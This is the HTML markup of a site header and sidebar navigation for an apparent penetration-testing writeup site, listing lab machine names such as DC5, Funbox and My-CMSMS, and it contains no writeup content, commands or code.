data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="Clear" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="Ask or search" placeholder="Ask or search…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div><div class="headerLinks_containerHeaderlinks__GUgiv @4xl:[&amp;&gt;.button+.button]:-ml-2 z-20 ml-auto flex min-w-9 shrink grow @7xl:grow-0 items-center justify-end @4xl:gap-x-6 gap-x-4"><a class="flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!" href="https://github.com/The-Viper-One">GitHub</a><a class="flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!" href="https://github.com/The-Viper-One/PsMapExec">PsMapExec</a><div class="headerLinks_linkEllipsis__Z01IN z-20 items-center"><button type="button" class="group/dropdown text-tint hover:text-primary dark:hover:text-primary theme-bold:text-header-link theme-bold:hover:text-header-link/8 flex gap-1 items-center" id="radix-_R_4t8qiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">More</span><svg class="gb-icon size-4"><title>ellipsis</title><defs><mask id="_R_4st8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/ellipsis.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4st8qiv5ubsnpfivb_)"></rect></svg><svg class="gb-icon shrink-0 opacity-6 size-3 transition-all group-hover/dropdown:opacity-11 group-data-[state=open]/dropdown:opacity-11 group-data-[state=open]/dropdown:rotate-180"><title>chevron-down</title><defs><mask id="_R_6st8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6st8qiv5ubsnpfivb_)"></rect></svg></button></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300 site-header:min-h-[calc(100vh-64px)] site-header-sections:min-h-[calc(100vh-108px)]"><aside data-testid="table-of-contents" id="table-of-contents" class="group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle"><div class="lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-3xl"><div class="my-4 flex flex-col space-y-4 px-5 empty:hidden"></div><div data-testid="toc-scroll-container" class="flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything">Pentest Everything</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups">Writeups<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_4id5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4id5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/cyberseclabs">CyberSecLabs<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_29n2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_29n2d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/hackthebox">HackTheBox<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2an2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2an2d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub">PG Play | Vulnhub<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_2bn2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2bn2d5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux">Linux<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_jnjn2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jnjn2d5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/bbscute">BBSCute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/btrsys2.1">BTRSys2.1</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/born2root">Born2root</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/bossplayersctf">BossPlayersCTF</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/untitled">Covfefe</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/dawn">Dawn</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/dc5">DC5</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/funbox">Funbox</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/funboxeasy">FunboxEasy</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/funboxeasyenum">FunBoxEasyEnum</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/hackerfest2019">HackerFest2019</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/geisha">Geisha</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/jisctf">JISCTF</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" aria-current="page" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/my-cmsms">My-CMSMS</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/noname">NoName</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/onsystemshelldredd">OnSystemShellDredd</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/photographer">Photographer</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/potato">Potato</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/pentest-everything/writeups/pg-play-or-vulnhub/linux/pyexp">PyExp</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 